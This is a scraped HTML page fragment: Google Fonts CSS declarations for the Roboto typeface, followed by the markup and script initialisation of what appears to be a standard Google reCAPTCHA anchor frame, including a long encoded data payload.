  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="L6-izpft7zfI2ZvwOWl0MQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="L6-izpft7zfI2ZvwOWl0MQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L6-izpft7zfI2ZvwOWl0MQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KJwpPCgn/Ct8Otw4ZREsKqPMKswrctw63DisKhRsKXw6sow6cGw5hkcmTDrhxEwo4Aw7Qxwq/[base64]/CpMOefybDlTvCh1syesOgw4vCi8KkFgRqwo07wr/CpQ8FYU7CkxcFwo9DwrN5eEI/KcO+wpHCp8KJwpNCw7rDtcKCIjPCocOtwp9GwoTCn2XCl8OfFhTCt8Kvw7N2w7gCwprCiMKwwp8Vw4nCml3DqMOWwplxOCnCpMKFb2DDqEA/TUPCqMO6J8KsWsOtw7VRGsKWw7hMW2dxNTLCoToSABhQw4dCXF0rTDQSAHo1w5Qyw68BwogKwqrCsD4iw5Ytw41jX8OBw649EsKXO8Oow455w6BBe1p2wqZwAMKow656w7XDl3V+w61PbMKochJ9woDCvsOVQ8OFwqwqPhoLNMK9LV/DoB9jwrrDiMOWKXjCrhrCp8ObJ8KkSMKpesOSwpjCjWgTwrsQwpnDoG7CksOHK8O2wpzDv8Olw4IGwrx2w5ozPw3CosK6HMKqD8ODV0TDnVfDncKrw5HDv2MrwolRw7LDncO+wqZJwq/CpMKMZsK7QcKvB8KvUH3DlXdnwobDiE9RWQnCq8O2VkFnIMOPIsKsw7Fhcl/DjcKiH8OJbDnDq2HCl8Kdw7rCkHhxwpwiwoFQw6LDjDPCpMKUHQ4qwpAawrzDm8KXwoLCkcOowoNawrDDgsKPw7fDk8KmwpPDtgHCh1pkOzgCwoHDg8OLw4wcUFQvdgbDjCgwJcK/[base64]/[base64]/[base64]/Dk8OJw4PChMKFTXVVbsKsWX9dwpTDqcK1wovCpMKOHsOdNCFLGio6Lm52b8KdbMK5wqvDgcKtwogCwonChcONw4Eme8O2SsKUQMOtwoh5w4rCmsOPwpTDlsOOwodeE23CrH7Ci8O/[base64]/DucOpw6IOwoEdw5fCrmg2w5Zsw7tDw5cFw6Z4w47CvsKzFnbCt19jwpBwKl8fwpzDn8OUBMKscGXDmMKPJcKEw6bDmcKRJ8KUw7fDn8OlwrpLwoAdBsKwwpUdwrMuQXh8fi12XsOJP0XDssK/[base64]/[base64]/WsOWdTTDrcOscwvCkzPCqFnCgsKswrnCo8K4UDDCiMO+ewgDwo05DT9zw4YGSkXCrDzDtCURL8KLUsKbw7HCgk7Dv8O2wo7DklDDlCzDqnrClcOqw41Ew51FBX5AHsKJwq/CkinCicO+wq7ChRsBM2VeFjrDv2t4woXDsiZGwrJrJXDCncK2w4DDtcOAVHfCiA3Cm8KHMsODOmgiw7jCtcOYw4bCkSsQIsO1K8KDwpTCm2zClALDq23Cti/CsTVkJMK5NEdaNQkWwrZ/[base64]/CmsOdHMOlfEfCjGgYwo5nC8KEwqfDvcKSw5E1wpxcO0nCuWPCoS/DrXDChyRMwoE5PxIdC1F+w70+XsK3wrDDpHXCucOvLX/[base64]/DmCnDmlE4wq9WN2XCmGXCj8OewpZ1ZWPDrsKswqXDoMOXw5YmRcOSdjDDisO+Mh1fw5E4fzRmTcOhJsKqEzrDtjQBBWvCsE8Xw5ReYTnDg8O1c8KlwrfDrUnCm8O2w6PCvMK/I0E1wr3Cl8KxwqR+wox4LcKlLcODNsORw6VywpvDhRzChMOsHA/CpGrCpsKvYRvDnMOeG8Ozw5PClMKwwrE3wrkAYWrDmcOcOiJPw4vCvCLCi3bCnnswMy99wpPDkkYkaUjDkUbCnsOULmhMwrJ7FSkxUMKdWMOeFnHCglfDvsOYw6wdwoZ6M3Byw6h4w4zCvhnClUMAAcOWBUExwrlsZ8KFKsK8w67DqzNEwrMSw7fCpxPDj2rDjsOlal/[base64]/ZcKVJsOxdl8kwrAnw7ZYVlnCp3jCpkfDvMOhw5YrP8OVeWJJwpYSKcKQBTcEw5rCj8Kww4zCtsKpw7AraMOMwqTDiC7DtMO0XMOCPRHCksOQVxTCs8KAw6t4wrjClcO3wrI/[base64]/UsOADWbCvDTDhBc5FsKiwpADw5/DuQljw7NObMKrw7rCucKJBj/Dh2xWwovCv3FuwqlvbVfDuD/CpMKNw5nClnvCgT7Duzx6bMOjwrnClcKZw5fCvRkhw7zDksOSbivCt8Ojw67DvcOgD0kSwqLCrhwXPFcUw4fCm8OQwo7CgnFGMyrDhBvDicK+IMKNAGVww6zDrcKwJcKQwohEw4Vtw6rDkX3CsGAWZQ7DgsKweMK8w4Yrw57DqmbDm2gXw5DCpGXCtMOMPmowBVF1aV/DhSV9wqvCl1rDt8OjwqnDqR3DnMOkTsOWwpvCm8OpA8OUNi3DlXcqe8K+G3LDn8OoSMOdJ8KNw4fDhsK5w4MVw57CjHfChxpbUFllQ2TDoUnDucOUc8OCw4/CjsKhwrfCqMOPwoBpfVIUMjYAal4JQ8O0wo7Cuw/DrwQ6wqN1wpfDlsK/w6Yrw7LCsMKTbDMaw54UXsKOXwHDicOkAsKVSxhkw43DsATDn8K/bUgVA8KZwoPClAAGwpHCp8Kiw4tQwrvCnwJuTsKrR8OHH0nDgcKtX0xywoMFdsOKAEHDmGh1wroewrk5wpdAZQLCtDDCu3HDsCLDt1LDm8OrIwxoehkswrnDvEQtw6XCgsO3w6YVwqXDisOaZEgpw6xrwp1zfsKIAljDkUTDuMKReUhqMX/DkMK1UCrCvlJGw700w4cEJxMTNWTCusKsT3jCscKZSsK7dMOzwqtqc8KmewgHw6nDjV3DniQuwq4SVigUwq9NwqfDol/Cims4E1JUw7rDuMKow5YgwpcLMsKkwrN+wpHCksO1w5DDoRjDmsOfw5XCgFNIFgbCvcO6w5d1acOTw4Buw6/[base64]/w7HDtX3DoMOxwqzCpQ7DosK9PF89wp5KwpprUMK8wpURZ8OKw5fDiSrCjiPDjjc/w4NBwrjDmDnDncKiWsOSwpXCtcKJw44bLT/[base64]/ClcKFAlLCvMKPPMKnwqR4OzDCiMKtw5PDo8KEWcK1w6c1w7BgRCc1JVJpw4XCosOSaUNbXcOaw4PCmMOEwoxOwqvDmmJBEcK3w7RhAgbCkMOjw7XDiE/[base64]/[base64]/CmsKeEMKBKcKuw61VwqVwdXLCkQ4WPEQawojDvTggw6PDi8Kqwrg+QylEwpDCtsKlenDCh8KHOsK4LXnCtmkSeDvDgsOsNGR/[base64]/DkjRbJsK+wrt+wozCtAXCm14GawMZwqXDjMKEw6E1wolgw7vDqsKONhDDoMK9wrwwwrMoEcO8dkjCmMO3wqTCp8O7wq7CvFEUw7rCnzkmwrFKbRzDvMKyMioGBTk8ZsKbU8KjE0JGFcKIw4zDp1B4woscPXjCklp6w4XDsiXDscKscAF/w5vDgyZBwrvCqjVKY3vCmDHCjAbChcO4wqfDi8OMR3/DkhnDp8OHGWgTw5TCmGlfwrQgU8KFAMOuSSxmw5xIOMKCUUgnwqd5w57Dj8KHR8K7eQrDohHCk2rCsHHDl8KSwrbDhMOHwoU/EsKdOnVFfkhRPwDCk0DCtA7Cl1/DtiAnG8KePMKxwq7CmA3DpiHDgsK3fEPDu8O0E8OtwqzDqMKGWsOfP8Kgw64bH2Nww4LDnE/Dq8Kgw7bDj27CnSPCkHJ1wqvCqcOdwrY7QsKAw6fCnz3DpsOtEAHCqcOZwqp+ByYEM8OzO29rwoZlPcOiw5PCkcKGB8OYw6XDpMKMw6vChE1pw5dwwoBQwprCvMOcfzXCgmbCrcO0bDE/w5lywplba8OjHz0QwqPCiMO+w7QeAQ4CQ8KKT8O9YMK5WSotw6dHw71AUMKofsO+f8OMY8Olw5t0w5rCjsKQw73CsG5gPcOVw5ojw73Ci8Khwp8owr5zBHxKbsKow5g/w7E8VgzDrl/[base64]/CgnglP8KJDxYaJMKpw74WeMKuScKsw5nClcKQVCZrHDTDvMOJVcKgEQ0dbmLDlsOeNGRbFD0Qw4dKw68bCcOywqBew4LDq3w7ckzCuMO4w4ILwp9ZeSsDwpLDn8OMEsOgTzvCmMKGw5DDmMKawrjDtcKcwp/DuTjDosKVwpx/wq3CicK9Vk/CliAXWsKZwpLDr8O3wr0dw4pBXcKmw4p3QsKld8OGwqHCuT0iwp/[base64]/OnRXbMOIfsKbeMKCw6bChsODwo5FwqoAXWrCocO6PzQ2wozDs8KgYAEHZsOnJVzCrX4Iwp4YHMO6w64Rwp1UPVJDJjQew5YuA8KSw4rDqQ1VUBDCg8OgZFzCoMKuw7lROERNGw3DhmDChcKHw4vDv8KEEMOsw5gjw47CrsK/JcO+S8O3OWtuw5BpBMObwp5Nw5/[base64]/[base64]/DjkXDtMKNSMKew5p0w4cOw7TCvMOvw59jDwXClUl0fyMFwo/[base64]/Dp1Erw4ovwpTCpMOGTGJdw47DpsKLPmDDvcK5w7HCpkLDoMKnwrokGMK6w4tvfQPDqMK1wqDDiSLCtzLCjsOOLnvDnsOHAkDCv8KNw4Nnw4LCmDNlw6fCv3PDlCnDlcO+w57Dh2AIw7/DvcOawovDkHPCosKHw4jDrsOyV8K9EwNEGsOoSmZ1K1F6w7wiw4nDrkTDh17DqcObDTfDrT/CuMO/IsO7wrrCg8Oxw4ksw6fDtVfCr1JrSWdAw7TDix/[base64]/w5LChActw6HDjALDsAQBNjJVwpctWcK8w6TDgXDDvMKOwrPDuFgvPcObTMKdFyrDuyPCtjM6HC3DhF5/EMOEIRfCoMOgwrNOUnjDlGPCjQbCksOzAsKsYcKXw6DDncKHwrsNIQBuwonCm8OuBMOefzMJw5xAw6/Duiwkw5bCm8OVworCqcOpwqs6U1x1M8OgRsKsw7rCiMKnLz7Do8Kgw4ELdcKvwpl5w4o1w5/Cj8KLNcK8BW4zfcKvaRnCisKPLH5iw7A9wqN2VsOkXMKxST9mw506w4nCvcKfRi3DtsKXwpTDu3EALcKeeUkNZcKLHz7Cs8KjSMKuTsKsMA3CrQLClcKTQngFTy1XwqIjbjdKw4fCnw/CmjjDiA/CuQJID8OqMV0Jw6ZowqTDjcKyw7DDgsKJVRJow7XDhSdWw444RQFBEhrDgx/CmFzDrcOJwqMWw5PDn8OBw5J+HDMgS8K7w7rClgrCqjvCvcOVZMKdw5TCqyfCs8KzecOUw5s+OAwsbsOFw7AOcRHDr8OBD8Kfw5rDpkcyWgXCqTg2w75Xw7LDsjjCujkYwoTDisKTw5AFwp7Cj3MxCMOeWWdEwrBXHsKEfgnDmsKqZRLDp38UwplobMK/[base64]/chjCqw3CsMKDwo3CqMKcwobDosKewr7CnUTDiTwDdTLCvitvw5bDiMO1BngwDi5Qw4XCrsOiw5YXWMO6ZcOJDUcewqfCsMOiw4LDi8O8YzrCsMO1w4kxw6PDsAB0NsOHw75WIDHDi8OEK8KlMnvCjUAHalkXRcOYQsOYwpIaIcKLwpzClA97w7XCo8Oaw7DDr8KDwr/CtcKQd8KZX8O/wrxyRcKOw6hTHcKiw4TCkMK2XsOAwo8ZEMKnwpRvw4XCvMKPFMKXFVnDqSEIYMKZwpsZwotdw4pyw7B4wp7Chwl5VsKzHMKewrQxwpvDqMKKIcKvdwbDj8KAw5fClsKFwooQDMKlw4XDjRMKG8KswrwEVmpGU8O5wohQPwFxwrEMwp53wp/DhMKEw4plw41mw5bDngZqVMKlw5fCusKnw7rDqSHCscKsB0oAw74vFMObw6kVcQjCmVXCtQsIwoXDh3vDmHTCtMKeW8Odwr5ew7PCrFnCo3rDk8KjIXLDm8OuRcOFw4bDhXV0fHHCo8KJWlDCv35Uw6fDosKGbmPDm8OPwqMewrdaZsK6KMO3QHvCgFLCuhAjw6BzfV/CmcKRw6nCv8OjwqDCiMOXw6cJwpV7wpzClsKtwpnCp8OTw5spw5fCuS/[base64]/[base64]/Uh4Qw5MzUyUPP8OTF1NWw5QqPHEgwrBybsK1bMOZeD/DhDzDp8OJw7/Crl/CsMOuPDQnHGPCl8KJw5vDhMKdacOnC8OTw6jCpmXDpcOADFfClcKPD8O1wpfDh8OTQVzCoyrDoWLDm8OdRsOvY8OSWsOzwrgrDcOhw7/CgsO3UDLCvStlwovCqVcZwqBxw7/Dg8KQw4YFLsOuwp/DtWrDnlnDmcKQDhV8X8ORw7LDt8KWEGVTw67CtMKTwps7b8O/[base64]/DqcO9G0nDjcKCZ0/Clm7DgMOBKMOMw6bDm1oLwqbCq8Ozw4vDvsK+wr/[base64]/[base64]/Di1sw7DClcKDw7kbw657w6/CicOnw68dwpgXwqzDgkjChADDmsOfwrHDqz/[base64]/[base64]/DqxrDoMKZB8OYw6A+eMO3wq7Co8O+wp42wrsQZD8QwoTDlsOwCBtlYQ7Cr8OKw48Xw6kscVUGw4LChsOzwqzDv3vDksKtwrsyL8KaaFl+IQ1xw5XDjl3CocOlUMOiw5hUw69QwrFublPCvkBPAmBkf3bCvXbDp8Oqwop4wo/CssO0HMKRw5Q5wo3DnVHDjl7CkxZvH1UiL8KjB2xTw7fClHxzI8KXw7J9W2TDtFpXwowww4pzIQrDoyUww77DhMKZwrpRPcKJw50oYiHDgwRlJBp2wrHCtcKfUiRvw7fDmMKww4bCo8K8FcOWw4DDucOEwo5mw7zCvMKtw6Vww5vDqMOnw5/DkzR/w4PCihHDvMOTOmzCoCLDpk/[base64]/wrkQYcOvwrjCrMO0LQPCpcKDw4TDpT3Dh8KfworDgMOpwq9pwq9CeRtowqjDvyN9XsKGw7/[base64]/DkcKzwrHDhMOaLSU2woBww6A8JhFnw6NCF8OlPcOLwqRvwpZEwpDCr8KOwqMqNcKawrnCgMKWPkDDkcKtZRl1w7NrCEDClcOSK8Oxwq/[base64]/DncKyXsO3YDXDtm0sbg1AwpYI